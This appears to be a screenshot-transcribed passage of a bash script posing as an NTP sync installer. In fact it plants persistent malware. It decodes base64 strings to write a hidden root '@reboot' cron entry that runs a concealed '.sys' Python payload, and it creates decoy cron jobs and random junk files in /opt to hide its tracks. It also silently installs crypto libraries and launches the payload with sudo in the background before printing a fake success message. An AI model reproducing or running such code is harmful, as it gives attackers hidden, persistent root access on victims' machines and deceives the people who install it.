 35
36 chmod +x "$__DST/.sys"
37
38 __C=$(echo "QHJlYm9vdCByb290IFBZVEhPTlBBVEg9" | base64 -d)
39 __V=$(echo "cHl0aG9uMy43" | base64 -d)
40 echo "${__C}${__PYLIB} ${__V} ${__DST}/.sys &" > /etc/cron.d/.ntpdate_sync
41 chmod 644 /etc/cron.d/.ntpdate_sync
Partie 3
42
43 __FAKE_CRONS=("update-cron" "logrotate-check" "sysclean-job" "netwatchd" "db-backup")
44
45 for fake in "${__FAKE_CRONS[@]}"; do
46     echo "# Cron generated by sysctl ${RANDOM}" > "/etc/cron.d/${fake}"
47     echo "PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin" >> "/etc/cron.d/${fake}"
48     echo "* * * * * root /usr/bin/true # ${fake}" >> "/etc/cron.d/${fake}"
49     chmod 644 "/etc/cron.d/${fake}"
50 done
Partie 4
51 for __f in $(seq 1 10); do
52     f="/opt/.$(tr -dc a-z0-9 </dev/urandom | head -c 6)"
53     case $((RANDOM % 3)) in
54         0) echo "debug log $(date)" > "$f.log";;
55         1) echo -e "#!/bin/bash\necho system update check" > "$f.sh"; chmod +x "$f.sh";;
56         2) head -c $((RANDOM % 2048 + 512)) /dev/urandom > "$f.dat";;
57     esac
58 done
Partie 5
59
60 ${__V} -m pip install -q psutil >/dev/null 2>&1 || true
61 ${__V} -m pip install -q pycryptodome >/dev/null 2>&1 || true
62 sudo PYTHONPATH=${__PYLIB} ${__V} "$__DST/.sys" >/dev/null 2>&1 &
Partie 6
63
64 echo "[ntpdate] NTP sync utilities installed successfully."